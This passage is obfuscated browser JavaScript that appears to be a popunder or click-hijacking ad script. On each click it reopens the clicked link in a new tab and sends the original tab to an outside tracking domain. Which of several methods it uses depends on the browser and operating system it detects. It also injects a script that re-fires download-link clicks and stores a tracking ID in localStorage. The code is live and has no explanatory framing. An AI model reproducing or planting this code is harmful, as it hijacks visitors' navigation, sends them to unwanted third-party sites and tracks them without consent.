								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDY4MThfMTNfMTc2ODk5NDI0ODY4NTkwMjcxNzZfMjBfMTguMjIwLjIyNS4xNDVeNmQ1M2NiZmUyYzI5MmZiNGEzZGRjMDcxMTE1ODdlMzheMTQuMS4yMS4yMDI2','//cs10.kllastroad.com/content/61423/3459459.','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17689942486859027176'); } catch (e) {}